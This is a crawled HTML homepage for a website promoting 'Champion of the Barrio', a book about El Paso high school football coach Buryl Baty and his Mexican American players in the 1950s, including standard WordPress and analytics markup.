

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://www.championofthebarrio.com/
body_size: 9566
content:
	<!DOCTYPE html>
<html lang="en">
<head>
	<meta charset="UTF-8" />
	
	<title>Champion of the Barrio | Champion of the Barrio | An inspiring true story</title>

	
							<meta name="description" content="Buryl Baty was a winning athlete, coach, builder of men, and an early pioneer in the fight against bigotry. In 1950, after serving in the second world war and then quarterbacking the Texas Aggies during the glory days of the old Southwest Conference, Baty became head football coach at Bowie High School in El Paso">
			
							<meta name="keywords" content="Champion, barrio, football, high school, Buryl, Baty, Texas, Aggies, A&M, coach, Bowie, El Paso, Gaines, Baty, Gaines Baty, bario, barrio, champion of the barrio, championofthebarrio.com, championofthebarrio">
						<meta name=viewport content="width=device-width,initial-scale=1,user-scalable=no">
		
	<link rel="profile" href="http://gmpg.org/xfn/11" />
	<link rel="pingback" href="http://www.championofthebarrio.com/xmlrpc.php" />
	<link rel="shortcut icon" type="image/x-icon" href="http://www.championofthebarrio.com/wp-content/uploads/2014/12/FAVICON.png">
	<link rel="apple-touch-icon" href="http://www.championofthebarrio.com/wp-content/uploads/2014/12/FAVICON.png"/>
	<!--[if gte IE 9]>
		<style type="text/css">
			.gradient {
				 filter: none;
			}
		</style>
	<![endif]-->

	<link href='//fonts.googleapis.com/css?family=Raleway:100,200,300,400,600,700,800,400italic|Gentium+Basic:100,200,300,400,600,700,800,400italic|Open+Sans:100,200,300,400,600,700,800,400italic|Pacifico:100,200,300,400,600,700,800,400italic&subset=latin,latin-ext' rel='stylesheet' type='text/css'>
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="Champion of the Barrio &raquo; Feed" href="http://www.championofthebarrio.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Champion of the Barrio &raquo; Comments Feed" href="http://www.championofthebarrio.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Champion of the Barrio &raquo; Home Comments Feed" href="http://www.championofthebarrio.com/home/feed/" />
<!-- This site uses the Google Analytics by MonsterInsights plugin v7.10.4 - Using Analytics tracking - https://www.monsterinsights.com/ -->
<script type="text/javascript" data-cfasync="false">
	var mi_version         = '7.10.4';
	var mi_track_user      = true;
	var mi_no_track_reason = '';
	
	var disableStr = 'ga-disable-UA-60984154-1';

	/* Function to detect opted out users */
	function __gaTrackerIsOptedOut() {
		return document.cookie.indexOf(disableStr + '=true') > -1;
	}

	/* Disable tracking if the opt-out cookie exists. */
	if ( __gaTrackerIsOptedOut() ) {
		window[disableStr] = true;
	}

	/* Opt-out function */
	function __gaTrackerOptout() {
	  document.cookie = disableStr + '=true; expires=Thu, 31 Dec 2099 23:59:59 UTC; path=/';
	  window[disableStr] = true;
	}
	
	if ( mi_track_user ) {
		(function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
			(i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
			m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
		})(window,document,'script','//www.google-analytics.com/analytics.js','__gaTracker');

		__gaTracker('create', 'UA-60984154-1', 'auto');
		__gaTracker('set', 'forceSSL', true);
		__gaTracker('send','pageview');
	} else {
		console.log( "" );
		(function() {
			/* https://developers.google.com/analytics/devguides/collection/analyticsjs/ */
			var noopfn = function() {
				return null;
			};
			var noopnullfn = function() {
				return null;
			};
			var Tracker = function() {
				return null;
			};
			var p = Tracker.prototype;
			p.get = noopfn;
			p.set = noopfn;
			p.send = noopfn;
			var __gaTracker = function() {
				var len = arguments.length;
				if ( len === 0 ) {
					return;
				}
				var f = arguments[len-1];
				if ( typeof f !== 'object' || f === null || typeof f.hitCallback !== 'function' ) {
					console.log( 'Not running function __gaTracker(' + arguments[0] + " ....) because you are not being tracked. " + mi_no_track_reason );
					return;
				}
				try {
					f.hitCallback();
				} catch (ex) {

				}
			};
			__gaTracker.create = function() {
				return new Tracker();
			};
			__gaTracker.getByName = noopnullfn;
			__gaTracker.getAll = function() {
				return [];
			};
			__gaTracker.remove = noopfn;
			window['__gaTracker'] = __gaTracker;
					})();
		}
</script>
<!-- / Google Analytics by MonsterInsights -->
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/11.2.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/11.2.0\/svg\/","svgExt":".svg","source":{"concatemoji":"http:\/\/www.championofthebarrio.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=5.1.5"}};
			!function(a,b,c){function d(a,b){var c=String.fromCharCode;l.clearRect(0,0,k.width,k.height),l.fillText(c.apply(this,a),0,0);var d=k.toDataURL();l.clearRect(0,0,k.width,k.height),l.fillText(c.apply(this,b),0,0);var e=k.toDataURL();return d===e}function e(a){var b;if(!l||!l.fillText)return!1;switch(l.textBaseline="top",l.font="600 32px Arial",a){case"flag":return!(b=d([55356,56826,55356,56819],[55356,56826,8203,55356,56819]))&&(b=d([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]),!b);case"emoji":return b=d([55358,56760,9792,65039],[55358,56760,8203,9792,65039]),!b}return!1}function f(a){var c=b.createElement("script");c.src=a,c.defer=c.type="text/javascript",b.getElementsByTagName("head")[0].appendChild(c)}var g,h,i,j,k=b.createElement("canvas"),l=k.getContext&&k.getContext("2d");for(j=Array("flag","emoji"),c.supports={everything:!0,everythingExceptFlag:!0},i=0;i<j.length;i++)c.supports[j[i]]=e(j[i]),c.supports.everything=c.supports.everything&&c.supports[j[i]],"flag"!==j[i]&&(c.supports.everythingExceptFlag=c.supports.everythingExceptFlag&&c.supports[j[i]]);c.supports.everythingExceptFlag=c.supports.everythingExceptFlag&&!c.supports.flag,c.DOMReady=!1,c.readyCallback=function(){c.DOMReady=!0},c.supports.everything||(h=function(){c.readyCallback()},b.addEventListener?(b.addEventListener("DOMContentLoaded",h,!1),a.addEventListener("load",h,!1)):(a.attachEvent("onload",h),b.attachEvent("onreadystatechange",function(){"complete"===b.readyState&&c.readyCallback()})),g=c.source||{},g.concatemoji?f(g.concatemoji):g.wpemoji&&g.twemoji&&(f(g.twemoji),f(g.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css'  href='http://www.championofthebarrio.com/wp-includes/css/dist/block-library/style.min.css?ver=5.1.5' type='text/css' media='all' />
<link rel='stylesheet' id='default_style-css'  href='http://www.championofthebarrio.com/wp-content/themes/bridge/style.css?ver=5.1.5' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css'  href='http://www.championofthebarrio.com/wp-content/themes/bridge/css/font-awesome/css/font-awesome.min.css?ver=5.1.5' type='text/css' media='all' />
<link rel='stylesheet' id='stylesheet-css'  href='http://www.championofthebarrio.com/wp-content/themes/bridge/css/stylesheet.min.css?ver=5.1.5' type='text/css' media='all' />
<link rel='stylesheet' id='mac_stylesheet-css'  href='http://www.championofthebarrio.com/wp-content/themes/bridge/css/mac_stylesheet.css?ver=5.1.5' type='text/css' media='all' />
<link rel='stylesheet' id='webkit-css'  href='http://www.championofthebarrio.com/wp-content/themes/bridge/css/webkit_stylesheet.css?ver=5.1.5' type='text/css' media='all' />
<link rel='stylesheet' id='style_dynamic-css'  href='http://www.championofthebarrio.com/wp-content/themes/bridge/css/style_dynamic.css?ver=1433373576' type='text/css' media='all' />
<link rel='stylesheet' id='responsive-css'  href='http://www.championofthebarrio.com/wp-content/themes/bridge/css/responsive.min.css?ver=5.1.5' type='text/css' media='all' />
<link rel='stylesheet' id='style_dynamic_responsive-css'  href='http://www.championofthebarrio.com/wp-content/themes/bridge/css/style_dynamic_responsive.css?ver=1433373576' type='text/css' media='all' />
<link rel='stylesheet' id='js_composer_front-css'  href='http://www.championofthebarrio.com/wp-content/plugins/js_composer/assets/css/js_composer.css?ver=4.3.5' type='text/css' media='all' />
<link rel='stylesheet' id='custom_css-css'  href='http://www.championofthebarrio.com/wp-content/themes/bridge/css/custom_css.css?ver=1433373576' type='text/css' media='all' />
<link rel='stylesheet' id='js_composer_custom_css-css'  href='http://www.championofthebarrio.com/wp-content/uploads/js_composer/custom.css?ver=4.3.5' type='text/css' media='screen' />
<script type='text/javascript'>
/* <![CDATA[ */
var monsterinsights_frontend = {"js_events_tracking":"true","download_extensions":"doc,pdf,ppt,zip,xls,docx,pptx,xlsx","inbound_paths":"[]","home_url":"http:\/\/www.championofthebarrio.com","hash_tracking":"false"};
/* ]]> */
</script>
<script type='text/javascript' src='http://www.championofthebarrio.com/wp-content/plugins/google-analytics-for-wordpress/assets/js/frontend.min.js?ver=7.10.4'></script>
<script type='text/javascript' src='http://www.championofthebarrio.com/wp-includes/js/jquery/jquery.js?ver=1.12.4'></script>
<script type='text/javascript' src='http://www.championofthebarrio.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=1.4.1'></script>
<link rel='https://api.w.org/' href='http://www.championofthebarrio.com/wp-json/' />
<link rel="EditURI" type="application/rsd+xml" title="RSD" href="http://www.championofthebarrio.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="http://www.championofthebarrio.com/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 5.1.5" />
<link rel="canonical" href="http://www.championofthebarrio.com/" />
<link rel='shortlink' href='http://www.championofthebarrio.com/' />
<link rel="alternate" type="application/json+oembed" href="http://www.championofthebarrio.com/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fwww.championofthebarrio.com%2F" />
<link rel="alternate" type="text/xml+oembed" href="http://www.championofthebarrio.com/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fwww.championofthebarrio.com%2F&#038;format=xml" />
<meta name="generator" content="Powered by Visual Composer - drag and drop page builder for WordPress."/>
<!--[if IE 8]><link rel="stylesheet" type="text/css" href="http://www.championofthebarrio.com/wp-content/plugins/js_composer/assets/css/vc-ie8.css" media="screen"><![endif]-->	
</head>

<body class="home page-template page-template-full_width page-template-full_width-php page page-id-14869 ajax_fade page_not_loaded  qode-title-hidden qode-theme-ver-6.1 wpb-js-composer js-comp-ver-4.3.5 vc_responsive">

						<div class="wrapper">
	<div class="wrapper_inner">
	<!-- Google Analytics start -->
			<script>
			var _gaq = _gaq || [];
			_gaq.push(['_setAccount', 'UA-60984154-1']);
			_gaq.push(['_trackPageview']);

			(function() {
				var ga = document.createElement('script'); ga.type = 'text/javascript'; ga.async = true;
				ga.src = ('https:' == document.location.protocol ? 'https://ssl' : 'http://www') + '.google-analytics.com/ga.js';
				var s = document.getElementsByTagName('script')[0]; s.parentNode.insertBefore(ga, s);
			})();
		</script>
		<!-- Google Analytics end -->

	
<header class=" scroll_header_top_area light stick_with_left_right_menu transparent page_header">
    <div class="header_inner clearfix">

		<form role="search" id="searchform" action="http://www.championofthebarrio.com/" class="qode_search_form" method="get">
		            <div class="container">
            <div class="container_inner clearfix">
        
		<i class="fa fa-search"></i>
		<input type="text" placeholder="Search" name="s" class="qode_search_field" autocomplete="off" />
		<input type="submit" value="Search" />

		<div class="qode_search_close">
            <a href="#">
                <i class="fa fa-times"></i>
            </a>
        </div>
		                </div>
            </div>
        	</form>

		<div class="header_top_bottom_holder">
		<div class="header_bottom clearfix" style=' background-color:rgba(242, 237, 227, 0.00);' >
		    				<div class="container">
					<div class="container_inner clearfix">
			                                    <nav class="main_menu drop_down left_side">
                        <ul id="menu-left" class=""><li id="nav-menu-item-15748" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home current-menu-item page_item page-item-14869 current_page_item  narrow"><a href="http://www.championofthebarrio.com/" class=" current "><i class="menu_icon fa blank"></i><span>Home</span><span class="plus"></span></a></li>
<li id="nav-menu-item-15749" class="menu-item menu-item-type-post_type menu-item-object-page  narrow"><a href="http://www.championofthebarrio.com/the-story/" class=""><i class="menu_icon fa blank"></i><span>The Story</span><span class="plus"></span></a></li>
<li id="nav-menu-item-15825" class="menu-item menu-item-type-post_type menu-item-object-page  narrow"><a href="http://www.championofthebarrio.com/reviews/" class=""><i class="menu_icon fa blank"></i><span>Reviews</span><span class="plus"></span></a></li>
</ul>                    </nav>
                					<div class="header_inner_left">
                        													<div class="mobile_menu_button"><span><i class="fa fa-bars"></i></span></div>
												<div class="logo_wrapper">
                            							<div class="q_logo"><a href="http://www.championofthebarrio.com/"><img class="normal" src="http://www.championofthebarrio.com/wp-content/uploads/2015/01/1.png" alt="Logo"/><img class="light" src="http://www.championofthebarrio.com/wp-content/uploads/2014/12/1.png" alt="Logo"/><img class="dark" src="http://www.championofthebarrio.com/wp-content/uploads/2015/01/logonewblack.png" alt="Logo"/><img class="sticky" src="http://www.championofthebarrio.com/wp-content/themes/bridge/img/logo_black.png" alt="Logo"/><img class="popup" src="http://demo.qodeinteractive.com/bridge56/wp-content/uploads/2014/05/logo_urban.png" alt="Logo"/></a></div>
                            						</div>
                                                					</div>
                                            <nav class="main_menu drop_down right_side">
                            <ul id="menu-right" class=""><li id="nav-menu-item-16381" class="menu-item menu-item-type-post_type menu-item-object-page  narrow"><a href="http://www.championofthebarrio.com/about-the-author/" class=""><i class="menu_icon fa blank"></i><span>The Author</span><span class="plus"></span></a></li>
<li id="nav-menu-item-15747" class="menu-item menu-item-type-post_type menu-item-object-page  narrow"><a href="http://www.championofthebarrio.com/gallery/" class=""><i class="menu_icon fa blank"></i><span>Gallery</span><span class="plus"></span></a></li>
<li id="nav-menu-item-15826" class="menu-item menu-item-type-post_type menu-item-object-page  narrow"><a href="http://www.championofthebarrio.com/buy-the-book/" class=""><i class="menu_icon fa blank"></i><span>Purchase</span><span class="plus"></span></a></li>
</ul>                        </nav>
                    										<nav class="mobile_menu">
                        <ul><li id="mobile-menu-item-15748" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home current-menu-item page_item page-item-14869 current_page_item "><a href="http://www.championofthebarrio.com/" class=" current "><span>Home</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span></li>
<li id="mobile-menu-item-15749" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="http://www.championofthebarrio.com/the-story/" class=""><span>The Story</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span></li>
<li id="mobile-menu-item-15825" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="http://www.championofthebarrio.com/reviews/" class=""><span>Reviews</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span></li>
<li id="mobile-menu-item-16381" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="http://www.championofthebarrio.com/about-the-author/" class=""><span>The Author</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span></li>
<li id="mobile-menu-item-15747" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="http://www.championofthebarrio.com/gallery/" class=""><span>Gallery</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span></li>
<li id="mobile-menu-item-15826" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="http://www.championofthebarrio.com/buy-the-book/" class=""><span>Purchase</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span></li>
</ul>					</nav>
								</div>
				</div>
				</div>
	</div>
	</div>

</header>

    		<a id='back_to_top' href='#'>
			<span class="fa-stack">
				<i class="fa fa-arrow-up" style=""></i>
			</span>
		</a>
	            <div class="popup_menu_holder_outer">
            <div class="popup_menu_holder">
                <div class="popup_menu_holder_inner">
                    <nav class="popup_menu">
                        <ul id="menu-main-menu" class=""><li id="popup-menu-item-15759" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="http://www.championofthebarrio.com/the-story/" class=""><span>The Legacy</span></a></li>
<li id="popup-menu-item-15761" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="http://www.championofthebarrio.com/reviews/" class=""><span>What Readers are Saying</span></a></li>
<li id="popup-menu-item-15762" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="http://www.championofthebarrio.com/news-and-events/" class=""><span>News and Events</span></a></li>
<li id="popup-menu-item-15763" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="http://www.championofthebarrio.com/gallery/" class=""><span>Images of Great Era</span></a></li>
<li id="popup-menu-item-15760" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="http://www.championofthebarrio.com/about-the-author/" class=""><span>About the Author</span></a></li>
<li id="popup-menu-item-15764" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="http://www.championofthebarrio.com/buy-the-book/" class=""><span>Click Below to Purchase the Book</span></a></li>
</ul>                    </nav>
                </div>
            </div>
        </div>
    
			<div class="content ">
							<div class="meta">

					
		<div class="seo_title">Champion of the Barrio | Champion of the Barrio | An inspiring true story</div>

					<div class="seo_description">Buryl Baty was a winning athlete, coach, builder of men, and an early pioneer in the fight against bigotry. In 1950, after serving in the second world war and then quarterbacking the Texas Aggies during the glory days of the old Southwest Conference, Baty became head football coach at Bowie High School in El Paso</div>
							<div class="seo_keywords">Champion, barrio, football, high school, Buryl, Baty, Texas, Aggies, A&M, coach, Bowie, El Paso, Gaines, Baty, Gaines Baty, bario, barrio, champion of the barrio, championofthebarrio.com, championofthebarrio</div>
		
					<span id="qode_page_id">14869</span>
					<div class="body_classes">home,page-template,page-template-full_width,page-template-full_width-php,page,page-id-14869,ajax_fade,page_not_loaded,,qode-title-hidden,qode-theme-ver-6.1,wpb-js-composer js-comp-ver-4.3.5,vc_responsive</div>
				</div>
						<div class="content_inner  ">
															<script>
			var page_scroll_amount_for_sticky = 800;
			</script>
										<div class="q_slider"><div class="q_slider_inner">
			<div id="qode-home-slider-5"  class="carousel slide  full_screen  q_auto_start   " data-slide_animation="10000"  data-parallax="yes" style=""><div class="qode_slider_preloader"><div class="ajax_loader" ><div class="ajax_loader_1"><div class="two_rotating_circles"><div class="dot1"></div><div class="dot2"></div></div></div></div></div><div class="carousel-inner " data-start="transform: translateY(0px);" data-1440="transform: translateY(-500px);"><div class="item light"  style=""><div class="image" style="background-image:url(http://www.championofthebarrio.com/wp-content/uploads/2015/01/SLIDER71optimized.jpg);"><img src="http://www.championofthebarrio.com/wp-content/uploads/2015/01/SLIDER71optimized.jpg" alt="BURYL BATY"><div class="image_pattern"style="background-image:url(http://www.championofthebarrio.com/wp-content/uploads/2014/12/45-degree-fabric-dark.png);"></div></div><div class="slider_content_outer"><div class="slider_content right" style="width:98%;left:1%;top:40%;" data-start="width:98%; opacity:1; left:1%; top:40%;" data-300="opacity: 0; left:1%; top:30%;"><div class="text all_at_once subtitle_above_title has_separator"><h4 class="slide_subtitle" style="font-size: 34px;font-family: Gentium Basic;font-weight: 400"><span >"An inspiring true story <br> of leadership and triumph"</span></h4><div style="background-color: #ffffff;width: 5%;" class="separator small"></div><p style="color: #ffffff;"><span></span></p></div></div></div></div><div class="item light"  style=""><div class="image" style="background-image:url(http://www.championofthebarrio.com/wp-content/uploads/2015/01/slide22.jpg);"><img src="http://www.championofthebarrio.com/wp-content/uploads/2015/01/slide22.jpg" alt="The Legacy of Coach Buryl Baty"><div class="image_pattern"style="background-image:url(http://www.championofthebarrio.com/wp-content/uploads/2014/12/45-degree-fabric-dark.png);"></div></div><div class="slider_content_outer"><div class="slider_content right" style="width:98%;left:1%;top:40%;" data-start="width:98%; opacity:1; left:1%; top:40%;" data-300="opacity: 0; left:1%; top:30%;"><div class="text all_at_once no_subtitle has_separator"><div style="background-color: #ffffff;width: 5%;" class="separator small"></div><p style="color: #ffffff;font-size: 28px;font-family: 'Gentium Basic';font-weight: 400;text-shadow: none;"><span>"...an important contribution <br> to our understanding of the  <br>power of sports to reach, <br>teach and transform..."
</span></p></div></div></div></div><div class="item light"  style=""><div class="image" style="background-image:url(http://www.championofthebarrio.com/wp-content/uploads/2015/01/SLIDER61.jpg);"><img src="http://www.championofthebarrio.com/wp-content/uploads/2015/01/SLIDER61.jpg" alt="CHAMPION OF THE BARRIO"><div class="image_pattern"style="background-image:url(http://www.championofthebarrio.com/wp-content/uploads/2014/12/45-degree-fabric-dark.png);"></div></div><div class="slider_content_outer"><div class="slider_content right" style="width:98%;left:1%;top:40%;" data-start="width:98%; opacity:1; left:1%; top:40%;" data-300="opacity: 0; left:1%; top:30%;"><div class="text all_at_once no_subtitle has_separator"><div style="background-color: #ffffff;width: 5%;" class="separator small"></div><p style="color: #ffffff;font-size: 26px;font-family: 'Gentium Basic';font-weight: 400;text-shadow: none;"><span>Destiny is no matter of chance. It is a matter of choice.  
<br>It is not a thing to be waited for; it is a thing to be achieved. 
<br>William Jennings Bryan (1860 -1925)</span></p></div></div></div></div></div><ol class="carousel-indicators" data-start="opacity: 1;" data-300="opacity:0;"><li data-target="#qode-home-slider-5" data-slide-to="0" class="active"></li><li data-target="#qode-home-slider-5" data-slide-to="1"></li><li data-target="#qode-home-slider-5" data-slide-to="2"></li></ol><a class="left carousel-control" href="#qode-home-slider-5" data-slide="prev" data-start="opacity: 0.35;" data-300="opacity:0;"><span class="prev_nav" ><i class="fa fa-angle-left"></i></span><span class="thumb_holder" ><span class="thumb_top clearfix"><span class="arrow_left"><i class="fa fa-angle-left"></i></span><span class="numbers"><span class="prev"></span> / 3</span></span><span class="img_outer"><span class="img"></span></span></span></a><a class="right carousel-control" href="#qode-home-slider-5" data-slide="next" data-start="opacity: 0.35;" data-300="opacity:0;"><span class="next_nav" ><i class="fa fa-angle-right"></i></span><span class="thumb_holder" ><span class="thumb_top clearfix"><span class="numbers"> <span class="next"></span> / 3</span><span class="arrow_right"><i class="fa fa-angle-right"></i></span></span><span class="img_outer"><span class="img"></span></span></span></a></div>			</div></div>
			<div class="full_width">
	<div class="full_width_inner">
										<div    class="vc_row wpb_row section vc_row-fluid" style='background-color:#ffffff; text-align:left;'><div class=" full_section_inner clearfix">
	<div class="vc_col-sm-12 wpb_column vc_column_container">
		<div class="wpb_wrapper">
			<div class="separator  normal center  " style="margin-top: 0px;margin-bottom: 0px;background-color: #e74c3c;height: 8px;"></div>

		</div> 
	</div> 
</div></div><div    class="vc_row wpb_row section vc_row-fluid grid_section" style='background-color:#ffffff; padding-top:100px; padding-bottom:110px; text-align:left;'><div class=" section_inner clearfix"><div class='section_inner_margin clearfix'>
	<div class="vc_col-sm-12 vc_col-lg-offset-1 vc_col-lg-10 vc_col-md-offset-1 vc_col-md-10 vc_col-xs-12 wpb_column vc_column_container">
		<div class="wpb_wrapper">
			
	<div class="wpb_text_column wpb_content_element ">
		<div class="wpb_wrapper">
			<h2 style="text-align: center;"><span style="color: #000000;">CHAMPION OF THE BARRIO</span></h2>

		</div> 
	</div> <div class="separator  small center  " style="margin-top: 17px;margin-bottom: 20px;background-color: #e74c3c;height: 2px;"></div>

	<div class="wpb_text_column wpb_content_element ">
		<div class="wpb_wrapper">
			<h4 style="text-align: center;">The Legacy of Buryl Baty</h4>

		</div> 
	</div> 
		</div> 
	</div> 
</div></div></div><div    class="vc_row wpb_row section vc_row-fluid grid_section" style='background-color:#ffffff; padding-bottom:14px; text-align:left;'><div class=" section_inner clearfix"><div class='section_inner_margin clearfix'>
	<div class="vc_col-sm-12 wpb_column vc_column_container">
		<div class="wpb_wrapper">
			<div    class="vc_row wpb_row section vc_inner vc_row-fluid" style=' text-align:left;'><div class=" full_section_inner clearfix">
	<div class="vc_col-sm-4 wpb_column vc_column_container">
		<div class="wpb_wrapper">
			<div class="q_image_with_text_over "><div class="shader"></div><img src="http://www.championofthebarrio.com/wp-content/uploads/2014/05/2.png" alt="BOOK REVIEWS" /><div class="text"><table><tr><td><i class="icon_holder fa fa-pencil-square fa-3x " style='color: #ffffff; border-color: rgba(255,255,255,0.6);'></i><h3 class="caption " style="">BOOK REVIEWS</h3></td></tr></table><table><tr><td><div class="desc">Read what other hall of famers are saying about the book</p>
<div class="separator  transparent center  " style="margin-top: 10px;margin-bottom: 10px;"></div>

<p><a href="http://www.championofthebarrio.com/reviews/" target="_self" data-hover-border-color=#ffffff  class="qbutton " style="color: #ffffff; border-color: #ffffff; ">READ MORE</a></div></td></tr></table></div></div><div class="separator  transparent center  " style="margin-top: 50px;margin-bottom: 2px;"></div>

		</div> 
	</div> 

	<div class="vc_col-sm-4 wpb_column vc_column_container">
		<div class="wpb_wrapper">
			<div class="q_image_with_text_over "><div class="shader"></div><img src="http://www.championofthebarrio.com/wp-content/uploads/2014/05/102.jpg" alt="NEWS" /><div class="text"><table><tr><td><i class="icon_holder fa fa-newspaper-o fa-3x " style='color: #ffffff; border-color: rgba(255,255,255,0.6);'></i><h3 class="caption " style="">NEWS</h3></td></tr></table><table><tr><td><div class="desc">Keep up to date with the latest news and events about the book.</p>
<div class="separator  transparent center  " style="margin-top: 10px;margin-bottom: 10px;"></div>

<p><a href="http://www.championofthebarrio.com/news-and-events/" target="_self" data-hover-border-color=#ffffff  class="qbutton " style="color: #ffffff; border-color: #ffffff; ">READ MORE</a></div></td></tr></table></div></div><div class="separator  transparent center  " style="margin-top: 50px;margin-bottom: 2px;"></div>

		</div> 
	</div> 

	<div class="vc_col-sm-4 wpb_column vc_column_container">
		<div class="wpb_wrapper">
			<div class="q_image_with_text_over "><div class="shader"></div><img src="http://www.championofthebarrio.com/wp-content/uploads/2014/05/3.jpg" alt="PURCHASE BOOK" /><div class="text"><table><tr><td><i class="icon_holder fa fa-shopping-cart fa-3x " style='color: #ffffff; border-color: rgba(255,255,255,0.6);'></i><h3 class="caption " style="">PURCHASE BOOK</h3></td></tr></table><table><tr><td><div class="desc">Purchase book by following the link below.</p>
<div class="separator  transparent center  " style="margin-top: 10px;margin-bottom: 10px;"></div>

<p><a href="http://www.championofthebarrio.com/buy-the-book/" target="_self" data-hover-border-color=#ffffff  class="qbutton " style="color: #ffffff; border-color: #ffffff; ">CLICK HERE</a></div></td></tr></table></div></div><div class="separator  transparent center  " style="margin-top: 51px;margin-bottom: 21px;"></div>

		</div> 
	</div> 
</div></div>
		</div> 
	</div> 
</div></div></div><div    class="vc_row wpb_row section vc_row-fluid grid_section" style='background-color:#f2ede3; padding-bottom:150px; text-align:left;'><div class=" section_inner clearfix"><div class='section_inner_margin clearfix'>
	<div class="vc_col-sm-12 wpb_column vc_column_container">
		<div class="wpb_wrapper">
			<div class="separator  transparent center  " style="margin-top: 23px;margin-bottom: 0px;"></div>

	<div class="wpb_text_column wpb_content_element ">
		<div class="wpb_wrapper">
			<h3 style="text-align: center;">THE STORY</h3>

		</div> 
	</div> <div class="separator  small center  " style="margin-top: 17px;margin-bottom: 20px;background-color: #e74c3c;height: 2px;"></div>

	<div class="wpb_text_column wpb_content_element ">
		<div class="wpb_wrapper">
			<h4 style="text-align: center;">The Legacy of Buryl Baty</h4>

		</div> 
	</div> <div class="separator  transparent center  " style="margin-top: 23px;margin-bottom: 0px;"></div>

		</div> 
	</div> 

	<div class="vc_col-sm-6 wpb_column vc_column_container">
		<div class="wpb_wrapper">
			<div class="separator  transparent center  " style="margin-top: 23px;margin-bottom: 0px;"></div>

	<div class="wpb_text_column wpb_content_element ">
		<div class="wpb_wrapper">
			<p><span class='q_dropcap square' style='background-color: #d52222; color: #ffffff;'>B</span>uryl Baty was a winning athlete, coach, builder of men, and an early pioneer in the fight against bigotry. In 1950, after serving in the second world war and then quarterbacking the Texas Aggies during the glory days of the old Southwest Conference, Baty became head football coach at Bowie High School in El Paso. He quickly inspired his athletes, all Mexican Americans from the south side ghetto, the Segundo Barrio, with his winning ways and his personal stand against the era’s extreme, deep-seated prejudice—to which they were subjected.</p>
<p>However, just as the team was poised to win a third championship, they were jolted by an unthinkable tragedy that turned their world upside down. Later, these matured former players realized how Coach Baty had influenced them to be worthy and successful men, and dedicated their high school stadium in his name. After another few years, Baty was inducted into the El Paso Athletic Hall of Fame.</p>
<p>&nbsp;</p>
<a href="" target="_self"  class="qbutton " style="">READ MORE</a>

		</div> 
	</div> 
		</div> 
	</div> 

	<div class="vc_col-sm-6 wpb_column vc_column_container">
		<div class="wpb_wrapper">
			
	<div class="wpb_single_image wpb_content_element vc_align_left">
		<div>
		<div class="wpb_wrapper">
			
			<img width="644" height="473" src="http://www.championofthebarrio.com/wp-content/uploads/2014/05/booksoptimized.jpg" class=" vc_box_border_grey attachment-full" alt="" srcset="http://www.championofthebarrio.com/wp-content/uploads/2014/05/booksoptimized.jpg 644w, http://www.championofthebarrio.com/wp-content/uploads/2014/05/booksoptimized-300x220.jpg 300w" sizes="(max-width: 644px) 100vw, 644px" />
		</div> 
		</div>
	</div> 
		</div> 
	</div> 
</div></div></div><div    class="vc_row wpb_row section vc_row-fluid" style='background-image:url(http://www.championofthebarrio.com/wp-content/uploads/2014/05/SLIDER81.jpg); padding-top:600px; padding-bottom:-100px; text-align:left;'><div class=" full_section_inner clearfix">
	<div class="vc_col-sm-12 wpb_column vc_column_container">
		<div class="wpb_wrapper">
			<div class="separator  transparent center  " style="margin-top: 200px;"></div>

		</div> 
	</div> 
</div></div><div    class="vc_row wpb_row section vc_row-fluid grid_section" style='background-color:#f2ede3; padding-top:80px; padding-bottom:140px; text-align:left;'><div class=" section_inner clearfix"><div class='section_inner_margin clearfix'>
	<div class="vc_col-sm-12 wpb_column vc_column_container">
		<div class="wpb_wrapper">
			
	<div class="wpb_text_column wpb_content_element ">
